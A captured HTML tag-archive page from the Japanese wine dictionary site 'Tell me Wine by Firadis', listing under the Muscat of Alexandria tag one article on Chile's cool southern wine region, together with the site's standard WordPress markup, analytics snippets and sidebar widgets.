

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firadis.net/tellme_wine/tag/%E3%83%9E%E3%82%B9%E3%82%AB%E3%83%83%E3%83%88%E3%83%BB%E3%82%AA%E3%83%96%E3%83%BB%E3%82%A2%E3%83%AC%E3%82%AD%E3%82%B5%E3%83%B3%E3%83%89%E3%83%AA%E3%82%A2/
body_size: 9556
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<!-- wexal_pst_init.js does not exist -->
<!-- engagement_delay.js does not exist -->
<!-- proxy.php does not exists -->
<link rel="dns-prefetch" href="//firadis.net/">
<link rel="preconnect" href="//firadis.net/">
<link rel="dns-prefetch" href="//fonts.googleapis.com/">
<link rel="dns-prefetch" href="//translate.google.com/">
<link rel="dns-prefetch" href="//code.typesquare.com/">
<meta charset="UTF-8">
<title>マスカット・オブ・アレキサンドリア | Tell me Wine by Firadis</title>
<!-- All in One SEO 4.1.5.3 -->
<meta name="robots" content="max-image-preview:large"/>
<link rel="canonical" href="https://firadis.net/tellme_wine/tag/%E3%83%9E%E3%82%B9%E3%82%AB%E3%83%83%E3%83%88%E3%83%BB%E3%82%AA%E3%83%96%E3%83%BB%E3%82%A2%E3%83%AC%E3%82%AD%E3%82%B5%E3%83%B3%E3%83%89%E3%83%AA%E3%82%A2/"/>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//code.typesquare.com'/>
<link rel='dns-prefetch' href='//firadis.net'/>
<link rel='dns-prefetch' href='//translate.google.com'/>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://firadis.net/tellme_wine/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-library-css' href='https://firadis.net/tellme_wine/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all'/>
<link rel='stylesheet' id='google-language-translator-css' href='https://firadis.net/tellme_wine/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.13' type='text/css' media=''/>
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://firadis.net/tellme_wine/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.13' type='text/css' media=''/>
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://firadis.net/tellme_wine/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://firadis.net/tellme_wine/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all'/>
<link rel='stylesheet' id='ez-icomoon-css' href='https://firadis.net/tellme_wine/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all'/>
<link rel='stylesheet' id='ez-toc-css' href='https://firadis.net/tellme_wine/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all'/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 100%;}
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://firadis.net/tellme_wine/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all'/>
<script type='text/javascript' src='https://firadis.net/tellme_wine/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://firadis.net/tellme_wine/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//code.typesquare.com/static/ZDbTe4IzCko%253D/ts307f.js?fadein=0&#038;ver=2.0.2' id='typesquare_std-js'></script>
<link rel="alternate" type="application/json" href="https://firadis.net/tellme_wine/wp-json/wp/v2/tags/280"/><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#5b5b5b;}.goog-te-gadget .goog-te-combo{width:100%;}</style>
<link rel="stylesheet" href="https://firadis.net/tellme_wine/wp-content/themes/lionblog/style.css">
<link rel="stylesheet" href="https://firadis.net/tellme_wine/wp-content/themes/lionblog/css/icon.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700,900">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//www.gstatic.com">
<style>
/*User Custom Color SP*/
.t-color .globalNavi__switch{background-color:#395a74;}

/*User Custom Color SP/PC*/
.t-color .dateList__item a:hover,
.t-color .footerNavi__list li a:hover,
.t-color .copyright__link:hover,
.t-color .heading.heading-first:first-letter,
.t-color .heading a:hover,
.t-color .btn__link,
.t-color .widget .tag-cloud-link,
.t-color .comment-respond .submit,
.t-color .comments__list .comment-reply-link,
.t-color .widget a:hover,
.t-color .widget ul li .rsswidget,
.t-color .content a,
.t-color .related__title,
.t-color .ctaPost__btn:hover,
.t-color .prevNext__title{color:#395a74;}
.t-color .globalNavi__list,
.t-color .eyecatch__cat a,
.t-color .pagetop,
.t-color .archiveTitle::before,
.t-color .heading.heading-secondary::before,
.t-color .btn__link:hover,
.t-color .widget .tag-cloud-link:hover,
.t-color .comment-respond .submit:hover,
.t-color .comments__list .comment-reply-link:hover,
.t-color .widget::before,
.t-color .widget .calendar_wrap tbody a:hover,
.t-color .comments__list .comment-meta,
.t-color .ctaPost__btn,
.t-color .prevNext__pop{background-color:#395a74;}
.t-color .archiveList,
.t-color .heading.heading-widget,
.t-color .btn__link,
.t-color .widget .tag-cloud-link,
.t-color .comment-respond .submit,
.t-color .comments__list .comment-reply-link,
.t-color .content a:hover,
.t-color .ctaPost__btn,
.t-color.t-light .l-hMain::before{border-color:#395a74;}
</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta property="og:site_name" content="Tell me Wine by Firadis"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="マスカット・オブ・アレキサンドリア | Tell me Wine by Firadis"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="https://firadis.net/tellme_wine/tag/cabernet-sauvignon/"/>
<meta property="og:image" content="https://firadis.net/tellme_wine/wp-content/themes/lionblog/img/img_no.gif"/>
<meta name="twitter:card" content="summary"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63030832-1', 'auto');
  ga('send', 'pageview');
</script>
</head>
<body class="t-light t-color">
<!--l-header-->
<img src="https://firadis.net/tellme_wine/wp-content/uploads/2020/11/TellmeWine_top.gif">
<header class="l-header">
<!--l-hMain-->
<div class="l-hMain">
<div class="container">
<div class="siteTitle siteTitle-noneAd">
<p class="siteTitle__logo"><a class="siteTitle__link" href="https://firadis.net/tellme_wine/">
<img src="https://firadis.net/tellme_wine/wp-content/uploads/2020/07/logo1-3.png" alt="Tell me Wine by Firadis" width="271" height="31">
</a></p>	<br><h2 class="pc" style="color:#395a74;font-size: 16.5px;letter-spacing: 0.15rem;padding-top: 10px;line-height: 1.3em;font-weight: 500;">フィラディスが長年のインポーター経験から得た知見をもとに、<br>
生産者や産地について“主観”で書いた、ちょっとディープなワイン辞典です</h2>
<h2 class="mobile" style="color:#395a74;font-size: 12px;letter-spacing: 0.15rem;padding-top: 10px;line-height: 1.3em;font-weight: 500;">フィラディスが長年のインポーター経験から得た知見をもとに、
生産者や産地について“主観”で書いた、<br>ちょっとディープなワイン辞典です</h2>
</div>
       <nav class="globalNavi">
<input class="globalNavi__toggle" id="globalNavi__toggle" type="checkbox" value="none">
<label class="globalNavi__switch" for="globalNavi__toggle"></label>
<ul class="globalNavi__list u-txtShdw"><li id="menu-item-4956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4956"><a href="#">ワインの読み物</a>
<ul class="sub-menu">
<li id="menu-item-4958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4958"><a target="_blank" rel="noopener noreferrer" href="https://firadis.net/column/">ワインコラム</a></li>
<li id="menu-item-4957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4957"><a target="_blank" rel="noopener noreferrer" href="https://firadis.net/column_pro/">ワインコラムプロ</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7441"><a href="https://firadis.net/news/">ワインNEWS</a></li>
<li id="menu-item-7443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7443"><a href="https://firadis.net/because/">Because, I&#8217;m</a></li>
</ul>
</li>
<li id="menu-item-4961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4961"><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/user/Firadis">ワイン動画</a></li>
<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950"><a href="https://firadis.net/tellme_wine/about-tellme-wine/">Tell me Wine とは</a></li>
</ul>
</nav>
</div>
</div>
<!-- /l-hMain -->
<!-- l-hExtra -->
<!-- /l-hExtra -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G4XDT');</script>
<!-- End Google Tag Manager -->
</header>
<!--/l-header-->
<!-- l-wrapper -->
<div class="l-wrapper ">
<!-- l-main -->
<main class="l-main">
<div class="breadcrumb"><div class="container"><ul class="breadcrumb__list"><li class="breadcrumb__item" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://firadis.net/" itemprop="url"><span itemprop="title">ワイン通販Firadis WINE CLUB</span></a></li><li class="breadcrumb__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://firadis.net/tellme_wine/" itemprop="url"><span class="" itemprop="title">Tell me Wine</span></a></li><li class="breadcrumb__item">マスカット・オブ・アレキサンドリア</li></ul></div></div>
<header class="archiveTitle">
<h1 class="heading heading-first">マスカット・オブ・アレキサンドリア</h1>
</header>
<div class="archive">
<article class="archiveList archiveList-leftImgNo">
<h2 class="heading heading-archive heading-leftImgNo">
<a href="https://firadis.net/tellme_wine/southern-region/">Southern Region（チリ・南部地方）</a>
</h2>
<ul class="dateList dateList-leftImgNo">
<li class="dateList__item icon-folder"><a href="https://firadis.net/tellme_wine/category/sanchi/%e3%83%81%e3%83%aa/" rel="category tag">チリ</a></li>
<li class="dateList__item icon-tag"><a href="https://firadis.net/tellme_wine/tag/cabernet-sauvignon/" rel="tag">カベルネ・ソーヴィニヨン</a>, <a href="https://firadis.net/tellme_wine/tag/%e3%82%b2%e3%83%b4%e3%82%a7%e3%83%ab%e3%83%84%e3%83%88%e3%83%a9%e3%83%9f%e3%83%8d%e3%83%bc%e3%83%ab/" rel="tag">ゲヴェルツトラミネール</a>, <a href="https://firadis.net/tellme_wine/tag/chardonnay/" rel="tag">シャルドネ</a>, <a href="https://firadis.net/tellme_wine/tag/sauvignon-blanc/" rel="tag">ソーヴィニヨン・ブラン</a>, <a href="https://firadis.net/tellme_wine/tag/%e3%83%91%e3%82%a4%e3%82%b9/" rel="tag">パイス</a>, <a href="https://firadis.net/tellme_wine/tag/pinot-noir/" rel="tag">ピノ・ノワール</a>, <a href="https://firadis.net/tellme_wine/tag/%e3%83%9e%e3%82%b9%e3%82%ab%e3%83%83%e3%83%88%e3%83%bb%e3%82%aa%e3%83%96%e3%83%bb%e3%82%a2%e3%83%ac%e3%82%ad%e3%82%b5%e3%83%b3%e3%83%89%e3%83%aa%e3%82%a2/" rel="tag">マスカット・オブ・アレキサンドリア</a>, <a href="https://firadis.net/tellme_wine/tag/riesling/" rel="tag">リースリング</a></li>
</ul>
<p class="archiveList__text archiveList__text-leftImgNo excerpt">
"「近年注目の集まるチリ最南端エリア<br>
太平洋の影響を強く受ける涼しい気候が<br>
チリのイメージを覆すフレッシュでクリスピーなワインを生む」" </p>
<div class="btn btn-right btn-leftImgNo">
<a class="btn__link" href="https://firadis.net/tellme_wine/southern-region/">続きを読む</a>
</div>
</article>
</div>
</main>
<!-- /l-main -->
<!-- l-sidebar -->
<div class="l-sidebar">
<aside class="widget"> <div class="searchBox">
<form class="searchBox__form" method="get" target="_top" action="https://firadis.net/tellme_wine/">
<input class="searchBox__input" type="text" maxlength="50" name="s" placeholder="記事検索"><button class="searchBox__submit icon-search" type="submit" value="search"> </button>
</form>
</div></aside><aside class="widget"><h2 class="heading heading-widget">目次</h2>
<ul>
<li class="cat-item cat-item-154"><a href="https://firadis.net/tellme_wine/category/seisansha/">生産者の辞典</a> (81)
<ul class='children'>
<li class="cat-item cat-item-365"><a href="https://firadis.net/tellme_wine/category/seisansha/%e3%82%a2%e3%83%ab%e3%82%b6%e3%82%b9/">アルザス</a> (3)
</li>
<li class="cat-item cat-item-155"><a href="https://firadis.net/tellme_wine/category/seisansha/champagne/">シャンパーニュ</a> (24)
</li>
<li class="cat-item cat-item-348"><a href="https://firadis.net/tellme_wine/category/seisansha/%e3%83%96%e3%83%ab%e3%82%b4%e3%83%bc%e3%83%8b%e3%83%a5-seisansha/">ブルゴーニュ</a> (43)
</li>
<li class="cat-item cat-item-367"><a href="https://firadis.net/tellme_wine/category/seisansha/%e3%83%ad%e3%83%bc%e3%83%8c/">ローヌ</a> (6)
</li>
<li class="cat-item cat-item-363"><a href="https://firadis.net/tellme_wine/category/seisansha/%e3%83%ad%e3%83%af%e3%83%bc%e3%83%ab/">ロワール</a> (5)
</li>
</ul>
</li>
<li class="cat-item cat-item-159"><a href="https://firadis.net/tellme_wine/category/sanchi/">産地の辞典</a> (127)
<ul class='children'>
<li class="cat-item cat-item-196"><a href="https://firadis.net/tellme_wine/category/sanchi/%e3%82%a2%e3%83%a1%e3%83%aa%e3%82%ab/">アメリカ</a> (13)
</li>
<li class="cat-item cat-item-222"><a href="https://firadis.net/tellme_wine/category/sanchi/%e3%82%a2%e3%83%ab%e3%82%bc%e3%83%b3%e3%83%81%e3%83%b3/">アルゼンチン</a> (4)
</li>
<li class="cat-item cat-item-192"><a href="https://firadis.net/tellme_wine/category/sanchi/%e3%82%a4%e3%82%bf%e3%83%aa%e3%82%a2/">イタリア</a> (11)
</li>
<li class="cat-item cat-item-197"><a href="https://firadis.net/tellme_wine/category/sanchi/%e3%82%aa%e3%83%bc%e3%82%b9%e3%83%88%e3%83%a9%e3%83%aa%e3%82%a2/">オーストラリア</a> (10)
</li>
<li class="cat-item cat-item-247"><a href="https://firadis.net/tellme_wine/category/sanchi/%e3%82%aa%e3%83%bc%e3%82%b9%e3%83%88%e3%83%aa%e3%82%a2/">オーストリア</a> (3)
</li>
<li class="cat-item cat-item-272"><a href="https://firadis.net/tellme_wine/category/sanchi/%e3%82%ab%e3%83%8a%e3%83%80/">カナダ</a> (2)
</li>
<li class="cat-item cat-item-240"><a href="https://firadis.net/tellme_wine/category/sanchi/%e3%82%ae%e3%83%aa%e3%82%b7%e3%83%a3-sanchi/">ギリシャ</a> (2)
</li>
<li class="cat-item cat-item-195"><a href="https://firadis.net/tellme_wine/category/sanchi/spain/">スペイン</a> (8)
</li>
<li class="cat-item cat-item-198"><a href="https://firadis.net/tellme_wine/category/sanchi/%e3%83%81%e3%83%aa/">チリ</a> (7)
</li>
<li class="cat-item cat-item-194"><a href="https://firadis.net/tellme_wine/category/sanchi/doitsu/">ドイツ</a> (7)
</li>
<li class="cat-item cat-item-199"><a href="https://firadis.net/tellme_wine/category/sanchi/%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b8%e3%83%bc%e3%83%a9%e3%83%b3%e3%83%89/">ニュージーランド</a> (5)
</li>
<li class="cat-item cat-item-293"><a href="https://firadis.net/tellme_wine/category/sanchi/%e3%83%8f%e3%83%b3%e3%82%ac%e3%83%aa%e3%83%bc/">ハンガリー</a> (1)
</li>
<li class="cat-item cat-item-160"><a href="https://firadis.net/tellme_wine/category/sanchi/france/">フランス</a> (43)
<ul class='children'>
<li class="cat-item cat-item-167"><a href="https://firadis.net/tellme_wine/category/sanchi/france/alsace/">アルザス</a> (1)
</li>
<li class="cat-item cat-item-164"><a href="https://firadis.net/tellme_wine/category/sanchi/france/chaampagne/">シャンパーニュ</a> (8)
</li>
<li class="cat-item cat-item-315"><a href="https://firadis.net/tellme_wine/category/sanchi/france/%e3%82%b8%e3%83%a5%e3%83%a9/">ジュラ</a> (1)
</li>
<li class="cat-item cat-item-161"><a href="https://firadis.net/tellme_wine/category/sanchi/france/bourgogne/">ブルゴーニュ</a> (14)
</li>
<li class="cat-item cat-item-163"><a href="https://firadis.net/tellme_wine/category/sanchi/france/bordeaux/">ボルドー</a> (7)
</li>
<li class="cat-item cat-item-300"><a href="https://firadis.net/tellme_wine/category/sanchi/france/%e3%83%a9%e3%83%b3%e3%82%b0%e3%83%89%e3%83%83%e3%82%af/">ラングドック</a> (1)
</li>
<li class="cat-item cat-item-166"><a href="https://firadis.net/tellme_wine/category/sanchi/france/rhone/">ローヌ</a> (4)
</li>
<li class="cat-item cat-item-165"><a href="https://firadis.net/tellme_wine/category/sanchi/france/loire/">ロワール</a> (4)
</li>
</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://firadis.net/tellme_wine/category/sanchi/%e3%83%9d%e3%83%ab%e3%83%88%e3%82%ac%e3%83%ab/">ポルトガル</a> (5)
</li>
<li class="cat-item cat-item-200"><a href="https://firadis.net/tellme_wine/category/sanchi/%e5%8d%97%e3%82%a2%e3%83%95%e3%83%aa%e3%82%ab/">南アフリカ</a> (6)
</li>
</ul>
</li>
</ul>
</aside><aside class="widget"><h2 class="heading heading-widget">タグ</h2>
<!-- Generated by TaxoPress 3.4.3 - https://wordpress.org/plugins/simple-tags/ -->
<div class="st-tag-cloud">
<a href="https://firadis.net/tellme_wine/tag/%e3%82%b8%e3%83%b3%e3%83%95%e3%82%a1%e3%83%b3%e3%83%87%e3%83%ab/" id="tag-link-298" class="st-tags t0 fa fa-tag" title="5 topics" rel="tag" style="font-size:10pt; color:#474747;">ジンファンデル</a>
<a href="https://firadis.net/tellme_wine/tag/australia/" id="tag-link-202" class="st-tags t0 fa fa-tag" title="6 topics" rel="tag" style="font-size:10pt; color:#474747;">オーストラリア</a>
<a href="https://firadis.net/tellme_wine/tag/glass/" id="tag-link-111" class="st-tags t0 fa fa-tag" title="6 topics" rel="tag" style="font-size:10pt; color:#474747;">グラス</a>
<a href="https://firadis.net/tellme_wine/tag/%e4%be%a1%e6%a0%bc/" id="tag-link-191" class="st-tags t0 fa fa-tag" title="8 topics" rel="tag" style="font-size:10pt; color:#474747;">価格</a>
<a href="https://firadis.net/tellme_wine/tag/grenache/" id="tag-link-132" class="st-tags t0 fa fa-tag" title="9 topics" rel="tag" style="font-size:10pt; color:#474747;">グルナッシュ</a>
<a href="https://firadis.net/tellme_wine/tag/america/" id="tag-link-36" class="st-tags t0 fa fa-tag" title="9 topics" rel="tag" style="font-size:10pt; color:#474747;">アメリカ</a>
<a href="https://firadis.net/tellme_wine/tag/california/" id="tag-link-37" class="st-tags t0 fa fa-tag" title="10 topics" rel="tag" style="font-size:10pt; color:#474747;">カリフォルニア</a>
<a href="https://firadis.net/tellme_wine/tag/%e3%83%a1%e3%83%ab%e3%83%ad%e3%83%bc/" id="tag-link-206" class="st-tags t0 fa fa-tag" title="11 topics" rel="tag" style="font-size:10pt; color:#474747;">メルロー</a>
<a href="https://firadis.net/tellme_wine/tag/merlot/" id="tag-link-54" class="st-tags t1 fa fa-tag" title="14 topics" rel="tag" style="font-size:10.7pt; color:#3f3f3f;">メルロ</a>
<a href="https://firadis.net/tellme_wine/tag/label/" id="tag-link-102" class="st-tags t1 fa fa-tag" title="15 topics" rel="tag" style="font-size:10.7pt; color:#3f3f3f;">ラベル</a>
<a href="https://firadis.net/tellme_wine/tag/fermentation/" id="tag-link-116" class="st-tags t1 fa fa-tag" title="17 topics" rel="tag" style="font-size:10.7pt; color:#3f3f3f;">発酵</a>
<a href="https://firadis.net/tellme_wine/tag/bordeaux/" id="tag-link-17" class="st-tags t1 fa fa-tag" title="17 topics" rel="tag" style="font-size:10.7pt; color:#3f3f3f;">ボルドー</a>
<a href="https://firadis.net/tellme_wine/tag/syrah/" id="tag-link-41" class="st-tags t1 fa fa-tag" title="19 topics" rel="tag" style="font-size:10.7pt; color:#3f3f3f;">シラー</a>
<a href="https://firadis.net/tellme_wine/tag/riesling/" id="tag-link-78" class="st-tags t2 fa fa-tag" title="20 topics" rel="tag" style="font-size:11.4pt; color:#383838;">リースリング</a>
<a href="https://firadis.net/tellme_wine/tag/sauvignon-blanc/" id="tag-link-35" class="st-tags t2 fa fa-tag" title="24 topics" rel="tag" style="font-size:11.4pt; color:#383838;">ソーヴィニヨン・ブラン</a>
<a href="https://firadis.net/tellme_wine/tag/fragrance/" id="tag-link-117" class="st-tags t3 fa fa-tag" title="29 topics" rel="tag" style="font-size:12.1pt; color:#313131;">香り</a>
<a href="https://firadis.net/tellme_wine/tag/barrel/" id="tag-link-115" class="st-tags t3 fa fa-tag" title="29 topics" rel="tag" style="font-size:12.1pt; color:#313131;">樽</a>
<a href="https://firadis.net/tellme_wine/tag/champagne/" id="tag-link-80" class="st-tags t3 fa fa-tag" title="32 topics" rel="tag" style="font-size:12.1pt; color:#313131;">シャンパーニュ</a>
<a href="https://firadis.net/tellme_wine/tag/winery/" id="tag-link-106" class="st-tags t3 fa fa-tag" title="33 topics" rel="tag" style="font-size:12.1pt; color:#313131;">ワイナリー</a>
<a href="https://firadis.net/tellme_wine/tag/cabernet-sauvignon/" id="tag-link-33" class="st-tags t3 fa fa-tag" title="34 topics" rel="tag" style="font-size:12.1pt; color:#313131;">カベルネ・ソーヴィニヨン</a>
<a href="https://firadis.net/tellme_wine/tag/white-wine/" id="tag-link-22" class="st-tags t3 fa fa-tag" title="34 topics" rel="tag" style="font-size:12.1pt; color:#313131;">白ワイン</a>
<a href="https://firadis.net/tellme_wine/tag/french/" id="tag-link-16" class="st-tags t3 fa fa-tag" title="34 topics" rel="tag" style="font-size:12.1pt; color:#313131;">フランス</a>
<a href="https://firadis.net/tellme_wine/tag/red-wine/" id="tag-link-15" class="st-tags t4 fa fa-tag" title="36 topics" rel="tag" style="font-size:12.8pt; color:#2a2a2a;">赤ワイン</a>
<a href="https://firadis.net/tellme_wine/tag/appellation/" id="tag-link-142" class="st-tags t4 fa fa-tag" title="41 topics" rel="tag" style="font-size:12.8pt; color:#2a2a2a;">アペラシオン</a>
<a href="https://firadis.net/tellme_wine/tag/aging/" id="tag-link-86" class="st-tags t5 fa fa-tag" title="42 topics" rel="tag" style="font-size:13.5pt; color:#232323;">熟成</a>
<a href="https://firadis.net/tellme_wine/tag/bourgogne/" id="tag-link-28" class="st-tags t5 fa fa-tag" title="47 topics" rel="tag" style="font-size:13.5pt; color:#232323;">ブルゴーニュ</a>
<a href="https://firadis.net/tellme_wine/tag/producer/" id="tag-link-99" class="st-tags t6 fa fa-tag" title="51 topics" rel="tag" style="font-size:14.2pt; color:#1c1c1c;">生産者</a>
<a href="https://firadis.net/tellme_wine/tag/chardonnay/" id="tag-link-24" class="st-tags t7 fa fa-tag" title="62 topics" rel="tag" style="font-size:14.9pt; color:#151515;">シャルドネ</a>
<a href="https://firadis.net/tellme_wine/tag/pinot-noir/" id="tag-link-31" class="st-tags t7 fa fa-tag" title="63 topics" rel="tag" style="font-size:14.9pt; color:#151515;">ピノ・ノワール</a>
<a href="https://firadis.net/tellme_wine/tag/terroir/" id="tag-link-133" class="st-tags t10 fa fa-tag" title="78 topics" rel="tag" style="font-size:17pt; color:#000000;">テロワール</a></div>
</aside><aside class="widget"><h2 class="heading heading-widget"> </h2><strong><a href=""></a></strong><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"></ul><a href=""> </a></aside><aside class="widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h2 class="heading heading-widget">最近の投稿</h2>
<ul>
<li><a href="https://firadis.net/tellme_wine/chapoutier/"><span class="rpwwt-post-title">Chapoutier （シャプティエ）</span></a></li>
<li><a href="https://firadis.net/tellme_wine/paul-jaboulet-aine/"><span class="rpwwt-post-title">Paul Jaboulet Aine（ ポール・ジャブレ・エネ）</span></a></li>
<li><a href="https://firadis.net/tellme_wine/guigal/"><span class="rpwwt-post-title">Guigal（ギガル）</span></a></li>
<li><a href="https://firadis.net/tellme_wine/jamet/"><span class="rpwwt-post-title">Jamet（ジャメ）</span></a></li>
<li><a href="https://firadis.net/tellme_wine/rene-rostaing/"><span class="rpwwt-post-title">Rene Rostaing（ルネ・ロスタン）</span></a></li>
</ul>
</div><!-- .rpwwt-widget -->
</aside><aside class="widget"> <div class="searchBox">
<form class="searchBox__form" method="get" target="_top" action="https://firadis.net/tellme_wine/">
<input class="searchBox__input" type="text" maxlength="50" name="s" placeholder="記事検索"><button class="searchBox__submit icon-search" type="submit" value="search"> </button>
</form>
</div></aside><aside class="widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h2 class="heading heading-widget">最近の投稿</h2>
<ul>
<li><a href="https://firadis.net/tellme_wine/chapoutier/"><span class="rpwwt-post-title">Chapoutier （シャプティエ）</span></a></li>
<li><a href="https://firadis.net/tellme_wine/paul-jaboulet-aine/"><span class="rpwwt-post-title">Paul Jaboulet Aine（ ポール・ジャブレ・エネ）</span></a></li>
<li><a href="https://firadis.net/tellme_wine/guigal/"><span class="rpwwt-post-title">Guigal（ギガル）</span></a></li>
<li><a href="https://firadis.net/tellme_wine/jamet/"><span class="rpwwt-post-title">Jamet（ジャメ）</span></a></li>
